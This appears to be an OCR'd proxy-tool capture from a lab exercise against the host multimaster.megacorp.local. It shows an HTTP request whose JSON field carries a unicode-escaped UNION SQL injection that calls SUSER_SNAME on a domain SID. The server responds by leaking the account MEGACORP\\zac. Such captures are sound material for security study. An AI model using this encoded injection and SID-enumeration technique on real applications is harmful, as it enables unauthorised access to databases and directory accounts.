 Request
Pretty
Raw
Hex
\n
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 1211
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0061\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u00
61\u006c\u006c\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u0
020\u0031\u002c\u0053\u0055\u0053\u0045\u0052\u005f\u0053\u
004e\u0041\u004d\u0045\u0028\u0030\u0078\u0030\u0031\u0030\
u0035\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0030
\u0030\u0030\u0035\u0031\u0035\u0030\u0030\u0030\u0030\u003
0\u0030\u0031\u0063\u0030\u0030\u0064\u0031\u0062\u0063\u00
64\u0031\u0038\u0031\u0066\u0031\u0034\u0039\u0032\u0062\u0
064\u0066\u0063\u0032\u0033\u0036\u0032\u0035\u0030\u0063\u
0030\u0030\u0030\u0030\u0029\u002c\u0033\u002c\u0034\u002c\
u0035\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0061\u006c
\u006c\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u003
1\u002c\u0053\u0055\u0053\u0045\u0052\u005f\u0053\u004e\u00
41\u004d\u0045\u0028\u0030\u0078\u0030\u0031\u0030\u0035\u0
030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u
0030\u0035\u0031\u0035\u0030\u0030\u0030\u0030\u0030\u0030\
u0031\u0063\u0030\u0030\u0064\u0031\u0062\u0063\u0064\u0031
\u0038\u0031\u0066\u0031\u0034\u0039\u0032\u0062\u0064\u006
6\u0063\u0032\u0033\u0036\u0032\u0035\u0030\u0063\u0030\u00
30\u0030\u0030\u0029\u002c\u0033\u002c\u0034\u002c\u0035\u0
02d\u002d\u0020\u002d"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 18:29:02 GMT
10 Content-Length: 139
11
12 [
{
"id":1,
"name":"MEGACORP\\zac",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"MEGACORP\\zac",
"position":"3",
"email":"4",
"src":"5"
}
]